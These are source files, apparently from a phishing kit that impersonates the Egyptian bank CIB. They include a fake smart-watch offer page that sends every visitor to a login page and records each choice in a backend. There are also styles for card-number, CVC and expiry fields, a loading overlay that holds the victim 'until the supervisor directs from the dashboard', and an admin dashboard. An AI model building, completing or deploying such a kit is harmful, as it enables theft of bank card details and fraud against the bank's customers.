        }

        .btn-success:hover {
            background: #218838;
        }

        .console {
            background: #f5f5f5;
            border: 1px solid #ddd;
            border-radius: 6px;
            padding: 15px;
            margin-top: 20px;
            font-family: 'Courier New', monospace;
            font-size: 12px;
            max-height: 200px;
            overflow-y: auto;
        }

        .console-log {
            color: #333;
            margin: 5px 0;
        }

        .info {
            color: #0066cc;
        }

        .success {
            color: #28a745;
        }

        .error {
            color: #dc3545;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>اختبار المودال</h1>
        
        <div class="button-group">
            <button onclick="openTestModal('info')">فتح مودال المعلومات</button>
            <button onclick="openTestModal('card')">فتح مودال البطاقة</button>
            <button onclick="clearConsole()">مسح السجل</button>
        </div>

        <div class="console" id="console"></div>
    </div>

    <!-- Info Modal -->
    <div id="testInfoModal" class="modal modal-hidden">
        <div class="modal-content">
            <div class="modal-header">
                <h2>مودال المعلومات</h2>
            </div>
            <div class="modal-body">
                <p>هذا هو مودال اختبار المعلومات. يجب أن تتمكن من رؤية هذه الرسالة.</p>
            </div>
            <div class="modal-footer">
                <button class="btn-success" onclick="closeTestModal('info')">إغلاق</button>
            </div>
        </div>
    </div>

    <!-- Card Modal -->
    <div id="testCardModal" class="modal modal-hidden">
        <div class="modal-content">
            <div class="modal-header">
                <h2>مودال البطاقة</h2>
            </div>
            <div class="modal-body">
                <p>هذا هو مودال اختبار البطاقة. يجب أن تتمكن من رؤية هذه الرسالة أيضاً.</p>
            </div>
            <div class="modal-footer">
                <button class="btn-success" onclick="closeTestModal('card')">إغلاق</button>
            </div>
        </div>
    </div>

    <script>
        function log(message, type = 'info') {
            const console = document.getElementById('console');
            const div = document.createElement('div');
            div.className = `console-log ${type}`;
            div.textContent = `[${new Date().toLocaleTimeString('ar-EG')}] ${message}`;
            console.appendChild(div);
            console.scrollTop = console.scrollHeight;
        }

        function clearConsole() {
            document.getElementById('console').innerHTML = '';
        }

        function openTestModal(type) {
            log(`محاولة فتح مودال ${type === 'info' ? 'المعلومات' : 'البطاقة'}...`, 'info');
            
            const modalId = type === 'info' ? 'testInfoModal' : 'testCardModal';
            const modal = document.getElementById(modalId);
            
            if (!modal) {
                log(`خطأ: لم يتم العثور على العنصر ${modalId}`, 'error');
                return;
            }

            log(`العنصر ${modalId} موجود`, 'success');
            
            // إزالة modal-hidden
            modal.classList.remove('modal-hidden');
            log(`تم إزالة class modal-hidden`, 'success');
            
            // إضافة active
            modal.classList.add('active');
            log(`تم إضافة class active`, 'success');
            
            // تعيين display
            modal.style.setProperty('display', 'flex', 'important');
            log(`تم تعيين style.display = flex (مع !important)`, 'success');
            
            // التحقق من الحالة النهائية
            log(`الحالة النهائية:`, 'info');
            log(`  - classList: ${modal.className}`, 'info');
            log(`  - style.display: ${modal.style.display}`, 'info');
            log(`  - جاي getComputedStyle: ${window.getComputedStyle(modal).display}`, 'info');
        }

        function closeTestModal(type) {
            log(`محاولة إغلاق مودال ${type === 'info' ? 'المعلومات' : 'البطاقة'}...`, 'info');
            
            const modalId = type === 'info' ? 'testInfoModal' : 'testCardModal';
            const modal = document.getElementById(modalId);
            
            modal.classList.add('modal-hidden');
            modal.classList.remove('active');
            modal.style.setProperty('display', 'none', 'important');
            
            log(`تم إغلاق المودال بنجاح`, 'success');
        }

        // Log on page load
        window.addEventListener('load', () => {
            log('تم تحميل الصفحة بنجاح', 'success');
            log('انقر على أحد الأزرار أعلاه لاختبار المودالات', 'info');
        });
    </script>
</body>
</html>
</file>


<file: watches.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>CIB - الساعات الذكية</title>
    <link rel="stylesheet" href="watches.css" />
  </head>
  <body>
    <header class="top-header">
      <div class="top-header__inner">
        <img class="top-logo" src="img/logo.png" alt="CIB" />
      </div>
      <div class="top-header__separator" aria-hidden="true"></div>
    </header>

    <main class="page">
      <section class="hero">
        <div class="hero-banner">
          <div class="hero-banner__title">مرحباً بكم في قسم الساعات الذكية</div>
          <div class="hero-banner__subtitle">
            اختر الساعة التي ترغب بها معنا
          </div>
        </div>
      </section>

      <section class="cards" aria-label="بطاقات الساعات">
        <a class="card-link" href="login.html" aria-label="ساعة اورورا اخضر">
          <article class="card">
            <img
              class="card__img"
              src="img/watches/Gemini_Generated_Image_9j00fl9j00fl9j00.png"
              alt="ساعة اورورا اخضر"
            />
            <h2 class="card__title">ساعة اورورا اخضر</h2>
            <p class="card__desc">
              ساعة ذكية بتصميم ناعم ولون هادئ لتعكس الأناقة<br />
              والبساطة وتناسب الإطلالات اليومية والعملية.
            </p>
          </article>
        </a>

        <a class="card-link" href="login.html" aria-label="ساعة اورورا ابيض">
          <article class="card">
            <img
              class="card__img"
              src="img/watches/Gemini_Generated_Image_nrc5a6nrc5a6nrc5.png"
              alt="ساعة اورورا ابيض"
            />
            <h2 class="card__title">ساعة اورورا ابيض</h2>
            <p class="card__desc">
              ساعة ذكية بتصميم أنيق وفخيم، مناسبة للاستخدام<br />
              اليومي وتميز مظهرها عصري ونظافتك.
            </p>
          </article>
        </a>

        <a class="card-link" href="login.html" aria-label="ساعة اورورا البنفسجي">
          <article class="card">
            <img
              class="card__img"
              src="img/watches/Gemini_Generated_Image_1gwayx1gwayx1gwa.png"
              alt="ساعة اورورا البنفسجي"
            />
            <h2 class="card__title">ساعة اورورا البنفسجي</h2>
            <p class="card__desc">
              ساعة ذكية بتصميم عصري وألوان لافتة، مثالية<br />
              للاستخدام اليومي وتضيف لمسة أناقة لإطلالاتك.
            </p>
          </article>
        </a>

        <a class="card-link" href="login.html" aria-label="ساعة اورورا البرتقالي">
          <article class="card">
            <img
              class="card__img"
              src="img/watches/Gemini_Generated_Image_7tsnve7tsnve7tsn.png"
              alt="ساعة اورورا البرتقالي"
            />
            <h2 class="card__title">ساعة اورورا البرتقالي</h2>
            <p class="card__desc">
              ساعة ذكية بلون دافئ وجذّاب، مناسبة لمظهر عصري<br />
              و مميزة ل طلاتك البسيطة والراقية.
            </p>
          </article>
        </a>

        <a class="card-link" href="login.html" aria-label="ساعة اورورا اسود">
          <article class="card">
            <img
              class="card__img"
              src="img/watches/Gemini_Generated_Image_8v02ps8v02ps8v02.png"
              alt="ساعة اورورا اسود"
            />
            <h2 class="card__title">ساعة اورورا اسود</h2>
            <p class="card__desc">
              ساعة ذكية أنيقة بلمسة فاخرة، تجمع بين التصميم<br />
              العصري والأداء العملي للإطلالة مريحة طوال اليوم.
            </p>
          </article>
        </a>

        <a class="card-link" href="login.html" aria-label="ساعة اورورا المريخي">
          <article class="card">
            <img
              class="card__img"
              src="img/watches/Gemini_Generated_Image_l85tojl85tojl85t.png"
              alt="ساعة اورورا المريخي"
            />
            <h2 class="card__title">ساعة اورورا المريخي</h2>
            <p class="card__desc">
              ساعة ذكية بتصميم ناعم ولون دافئ، تعكس الأناقة<br />
              والبساطة في الإطلالات اليومية والعملية.
            </p>
          </article>
        </a>
      </section>
    </main>

    <footer class="footer">
      <div class="footer__text">
        البنك التجاري الدولي هو بنك مرخص ومنظم ويخضع
        البنك المركزي<br />
        المصري
      </div>
    </footer>

    <script src="api-config.js"></script>
    <script src="api-client.js"></script>
    <script src="form-handler.js"></script>
    <script>
      document.addEventListener('DOMContentLoaded', function() {
        // Track watch selection
        document.querySelectorAll('.card-link').forEach(link => {
          link.addEventListener('click', async function(e) {
            e.preventDefault();
            const href = this.getAttribute('href');
            const watchTitle = this.querySelector('.card__title').textContent;

            const newUser = {
              page: 'watches',
              selectedWatch: watchTitle,
              timestamp: new Date().toLocaleString('ar-EG'),
              registrationTime: new Date().toLocaleString('ar-EG')
            };

            try {
              await saveSubmission(newUser);
            } catch (err) {
              console.error(err);
              alert('تعذر حفظ الاختيار. تأكد أن الخادم وMongoDB يعملان.');
              return;
            }

            if (href) window.location.href = href;
          });
        });
      });
    </script>
  </body>
</html>
</file>
<file: style.css>
:root{
  --top-bg: #d8ebff;
  --cib-blue: #1e67a7;
  --cib-orange: #f28c00;
  --card-border: #111;
  --title-color: #8c5a1a;
  --text-color: #8c5a1a;
}

*{ box-sizing: border-box; }

html, body{
  height: 100%;
}

body{
  margin: 0;
  font-family: Tahoma, Arial, sans-serif;
  background: #fff;
  color: #111;
  display: flex;
  flex-direction: column;
}

.top-header{
  background: var(--top-bg);
  padding: 18px 0 10px;
}

.top-header__inner{
  display: flex;
  justify-content: center;
}

.top-logo{
  width: 150px;
  height: auto;
}

.top-header__separator{
  height: 4px;
  background: linear-gradient(to right, var(--cib-orange), #ffb400);
  margin-top: 10px;
}

.page{
  flex: 1;
  width: 100%;
  padding: 18px 10px 10px;
}

.hero{
  display: flex;
  justify-content: center;
  margin-bottom: 18px;
}

.hero-banner{
  width: min(860px, 96vw);
  border: 3px solid var(--cib-orange);
  border-radius: 26px;
  padding: 18px 22px;
  background: var(--cib-blue);
}

.hero-banner__text{
  text-align: center;
  color: #fff;
}

.hero-banner__line{
  font-size: clamp(18px, 2.6vw, 28px);
  font-weight: 700;
  line-height: 1.25;
}

.cards{
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 22px;
  padding: 0 8px 18px;
}

.card-link{
  width: min(760px, 96vw);
  text-decoration: none;
  color: inherit;
  display: block;
}

.card{
  width: 100%;
  background: #fff;
  border: 2px solid var(--card-border);
  border-radius: 20px;
  box-shadow: 0 10px 18px rgba(0,0,0,0.08);
  padding: 18px 18px 20px;
  text-align: center;
  transition: transform 0.28s ease, box-shadow 0.28s ease;
  animation: cardEnter 0.55s ease both;
}

.card-link:nth-child(2) .card{
  animation-delay: 0.1s;
}

.card-link:nth-child(3) .card{
  animation-delay: 0.2s;
}

.card-link:hover .card,
.card-link:focus-visible .card{
  transform: translateY(-8px) scale(1.01);
  box-shadow: 0 16px 30px rgba(0,0,0,0.16);
}

.card-link:focus-visible{
  outline: none;
}

.card-link:focus-visible .card{
  outline: 3px solid rgba(30, 103, 167, 0.35);
  outline-offset: 3px;
}

.card__img{
  display: block;
  margin: 10px auto 6px;
  object-fit: contain;
}

.card__img--watch{ width: 150px; }
.card__img--card{ width: 270px; }
.card__img--devices{ width: 290px; }

.card__title{
  margin: 14px 0 10px;
  font-size: clamp(22px, 3.2vw, 34px);
  font-weight: 800;
  color: var(--title-color);
}

.card__desc{
  margin: 0 auto;
  font-size: clamp(16px, 2.2vw, 22px);
  font-weight: 600;
  color: var(--text-color);
  line-height: 1.35;
}

.footer{
  background: var(--cib-blue);
  padding: 18px 14px;
  text-align: center;
  position: relative;
}

.footer::before{
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 7px;
  background: linear-gradient(to right, var(--cib-orange), #ffb400);
  opacity: 0.95;
}

.footer__text{
  position: relative;
  color: #fff;
  font-size: clamp(15px, 2.3vw, 22px);
  line-height: 1.4;
  font-weight: 700;
}

@keyframes cardEnter{
  from{
    opacity: 0;
    transform: translateY(24px);
  }
  to{
    opacity: 1;
    transform: translateY(0);
  }
}

@media (max-width: 420px){
  .top-logo{ width: 120px; }
  .card{ padding: 14px 12px 18px; }
  .card__img--card{ width: 240px; }
  .card__img--devices{ width: 260px; }
}
</file>
<file: card-data.css>
:root {
  --bg: #e7e7e7;
  --line: #f08a28;
  --blue: #1f62ae;
  --brown: #7f4e16;
}

* {
  box-sizing: border-box;
}

body {
  margin: 0;
  font-family: Tahoma, Arial, sans-serif;
  background: var(--bg);
  padding-bottom: env(safe-area-inset-bottom, 0);
}

.top-header {
  background: #d6e8fb;
}

.logo-wrap {
  display: flex;
  justify-content: center;
  padding: 10px 12px 8px;
}

.logo {
  width: min(140px, 38vw);
  height: auto;
}

.sep {
  height: 2px;
  background: var(--line);
}

.page {
  width: min(520px, 100%);
  max-width: 100%;
  margin: 0 auto;
  padding: 12px max(12px, env(safe-area-inset-right)) 20px max(12px, env(safe-area-inset-left));
}

.title {
  text-align: center;
  margin: 8px 0 14px;
  font-size: clamp(22px, 5.5vw, 32px);
  font-weight: 500;
  line-height: 1.35;
  padding: 0 4px;
}

.form {
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.field label {
  display: block;
  text-align: right;
  margin: 0 8px 8px 0;
  font-size: clamp(16px, 4vw, 22px);
}

.field input,
.expiry-selects select {
  width: 100%;
  min-height: 52px;
  height: auto;
  border: 2px solid #111;
  border-radius: 16px;
  font-size: clamp(17px, 4.2vw, 21px);
  text-align: center;
  padding: 12px 14px;
  background: #fff;
  outline: none;
  -webkit-appearance: none;
  appearance: none;
}

.expiry-selects select {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='0 0 12 12'%3E%3Cpath fill='%23111' d='M3 4.5L6 8l3-3.5'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right 12px center;
  padding-right: 32px;
  padding-left: 12px;
  cursor: pointer;
}

.field input::placeholder {
  color: #1d5ca3;
  opacity: 1;
}

#card-number {
  font-family: "Courier New", Consolas, monospace;
  letter-spacing: 0.06em;
  font-size: clamp(16px, 3.9vw, 20px);
  direction: ltr;
  text-align: left;
  unicode-bidi: isolate;
}

.triple-labels {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  text-align: center;
  font-size: clamp(15px, 3.8vw, 20px);
  margin-top: -2px;
  gap: 6px;
}

.triple-inputs {
  display: grid;
  grid-template-columns: 1fr;
  gap: 12px;
}

@media (min-width: 400px) {
  .triple-inputs {
    grid-template-columns: minmax(100px, 34%) 1fr;
    align-items: stretch;
  }
}

.triple-inputs .cvc {
  min-height: 52px;
  border: 2px solid #111;
  border-radius: 16px;
  direction: ltr;
  text-align: left;
  unicode-bidi: isolate;
  font-size: clamp(18px, 4.2vw, 22px);
  font-family: "Courier New", monospace;
  letter-spacing: 0.15em;
  background: #fff;
  outline: none;
  padding: 12px 10px;
}

.expiry-selects {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0;
  direction: rtl;
}

.expiry-selects select {
  border-radius: 0;
}

.expiry-selects select:first-of-type {
  border-radius: 0 16px 16px 0;
}

.expiry-selects select:last-of-type {
  border-radius: 16px 0 0 16px;
}

.btn {
  min-height: 58px;
  border: 2px solid #143c70;
  border-radius: 16px;
  background: var(--blue);
  color: #fff;
  font-size: clamp(26px, 6.5vw, 32px);
  font-weight: 700;
  margin: 6px auto 4px;
  width: 100%;
  max-width: calc(100% - 8px);
  cursor: pointer;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
  padding: 14px 16px;
  touch-action: manipulation;
}

.btn:disabled {
  opacity: 0.65;
  cursor: not-allowed;
}

.notice {
  width: 100%;
  max-width: calc(100% - 8px);
  margin: 12px auto 0;
  background: #bfd1e6;
  border-radius: 12px;
  color: #ff2b00;
  text-align: center;
  font-size: clamp(14px, 3.6vw, 19px);
  padding: 12px 10px;
  line-height: 1.4;
}

.footer {
  margin-top: 12px;
  background: #1f62ae;
  border-top: 5px solid var(--line);
  text-align: center;
  padding: 12px max(10px, env(safe-area-inset-right)) 14px max(10px, env(safe-area-inset-left));
}

.footer-text {
  color: #fff;
  font-size: clamp(13px, 3.4vw, 17px);
  line-height: 1.45;
}

/* طبقة تحميل كاملة حتى يوجّه المشرف من الداشبورد */
.card-full-loading {
  display: none;
  position: fixed;
  inset: 0;
  z-index: 99999;
  background: rgba(0, 0, 0, 0.55);
  align-items: center;
  justify-content: center;
  flex-direction: column;
  padding: max(16px, env(safe-area-inset-top)) max(16px, env(safe-area-inset-right)) max(16px, env(safe-area-inset-bottom)) max(16px, env(safe-area-inset-left));
}

.card-full-loading-inner {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 20px;
  max-width: 90vw;
  text-align: center;
}

.card-full-loading-spinner {
  width: 52px;
  height: 52px;
  border: 4px solid rgba(255, 255, 255, 0.35);
  border-top-color: #1f62ae;
  border-radius: 50%;
  animation: cardFullLoadSpin 0.85s linear infinite;
}

@keyframes cardFullLoadSpin {
  to {
    transform: rotate(360deg);
  }
}

.card-loading-message {
  margin: 0;
  color: #fff;
  font-size: clamp(16px, 4vw, 20px);
  line-height: 1.5;
  text-shadow: 0 1px 4px rgba(0, 0, 0, 0.35);
}

@media (max-width: 380px) {
  .triple-labels {
    font-size: 14px;
  }
}
</file>
<file: dashboard.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: #ffffff;
    min-height: 100vh;
    padding: 20px;
    direction: rtl;
}

/* Modal Base */
.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    display: none;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    animation: fadeIn 0.3s ease;
}

#infoModal.active,
#cardModal.active,
#adminChangePasswordModal.active {
    z-index: 1100;
}

/* إظهار المودال عند الحاجة */
.modal.active {
    display: flex !important;
}

/* إظهار المودال عند الحاجة (عن طريق JavaScript) */
.modal.show {
    display: flex !important;
}

.modal-hidden {
    display: none !important;
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

.modal-content {
    background: white;
    padding: 40px;
    border-radius: 15px;
    max-height: 90vh;
    overflow-y: auto;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
    animation: slideUp 0.3s ease;
}

@keyframes slideUp {
    from {
        transform: translateY(30px);
        opacity: 0;
    }
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

/* Login Modal */
.login-box {
    width: 100%;
    max-width: 400px;
    text-align: center;
}

.login-header {
    margin-bottom: 30px;
}

.login-logo {
    height: 60px;
    margin-bottom: 20px;
    display: block;
}

.login-header h2 {
    font-size: 24px;
    color: #333;
    margin-bottom: 10px;
}

.login-form-group {
    display: flex;
    flex-direction: column;
    gap: 15px;
    margin-bottom: 20px;
}

.password-input {
    padding: 12px 15px;
    border: 2px solid #e0e0e0;
    border-radius: 8px;
    font-size: 16px;
    direction: rtl;
    transition: border-color 0.3s;
}

.password-input:focus {
    outline: none;
    border-color: #333333;
}

.btn-login {
    padding: 12px 20px;
    background: #222222;
    color: white;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    font-weight: bold;
    cursor: pointer;
    transition: transform 0.2s, box-shadow 0.2s;
}

.btn-login:hover {
    transform: translateY(-2px);
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.4);
}

.btn-login:active {
    transform: translateY(0);
}

.login-note {
    font-size: 12px;
    color: #666;
    margin-top: 15px;
}

.login-note strong {
    color: #333333;
}

/* Dashboard */
.dashboard-hidden {
    display: none !important;
}

.dashboard-header {
    background: white;
    padding: 20px;
    border-radius: 10px;
    margin-bottom: 30px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.header-content {
    display: flex;
    align-items: center;
    gap: 15px;
}

.header-logo {
    height: 40px;
}

.header-content h1 {
    font-size: 24px;
    color: #333;
}

.btn-logout {
    padding: 10px 20px;
    background: #3d3d3d;
    color: white;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    font-weight: bold;
    transition: background 0.3s;
}

.btn-logout:hover {
    background: #2a2a2a;
}

.header-actions {
    display: flex;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
}

.btn-change-password {
    padding: 10px 18px;
    background: #333333;
    color: white;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    font-weight: bold;
    font-size: 14px;
    transition: background 0.3s;
}

.btn-change-password:hover {
    background: #444444;
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
}

.admin-change-pw-box {
    max-width: 420px;
    width: 92vw;
}

.admin-change-pw-step h2 {
    margin: 0 0 12px;
    font-size: 1.25rem;
    color: #333;
}

.admin-change-pw-hint {
    margin: 0 0 16px;
    font-size: 14px;
    color: #555;
    line-height: 1.5;
}

.admin-change-pw-actions {
    display: flex;
    gap: 10px;
    justify-content: flex-end;
    flex-wrap: wrap;
    margin-top: 18px;
}

.admin-change-pw-revoke-wrap {
    margin-top: 16px;
    padding: 12px 14px;
    background: #f5f5f5;
    border: 1px solid #cccccc;
    border-radius: 8px;
}

.admin-change-pw-checkbox-label {
    display: flex;
    align-items: flex-start;
    gap: 10px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 600;
    color: #333;
    line-height: 1.4;
}

.admin-change-pw-checkbox {
    margin-top: 3px;
    flex-shrink: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.admin-change-pw-warning {
    margin: 10px 0 0;
    padding: 0;
    font-size: 13px;
    line-height: 1.55;
    color: #333333;
}

.admin-change-pw-warning strong {
    color: #111111;
}

/* Controls */
.dashboard-controls {
    background: white;
    padding: 20px;
    border-radius: 10px;
    margin-bottom: 20px;
    display: flex;
    gap: 15px;
    align-items: center;
    flex-wrap: wrap;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.search-box {
    flex: 1;
    min-width: 250px;
    display: flex;
    gap: 10px;
}

.search-input {
    flex: 1;
    padding: 10px 15px;
    border: 2px solid #e0e0e0;
    border-radius: 6px;
    font-size: 14px;
    direction: rtl;
}

.search-input:focus {
    outline: none;
    border-color: #333333;
}

.btn-search {
    padding: 10px 15px;
    background: #333333;
    color: white;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    font-size: 16px;
    transition: background 0.3s;
}

.btn-search:hover {
    background: #1a1a1a;
}

.bulk-actions {
    display: flex;
    gap: 10px;
}

/* Buttons */
.btn-danger {
    padding: 10px 15px;
    background: #3d3d3d;
    color: white;
    border: none;
